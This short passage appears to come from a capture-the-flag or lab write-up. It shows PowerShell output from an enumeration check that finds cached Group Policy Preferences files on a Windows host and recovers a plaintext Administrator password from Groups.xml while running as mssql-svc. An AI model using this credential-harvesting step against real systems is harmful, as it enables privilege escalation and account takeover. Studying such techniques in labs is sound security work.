 [*] Checking for cached Group Policy Preferences .xml files....
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
            Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
PS C:\Users\mssql-svc\Desktop>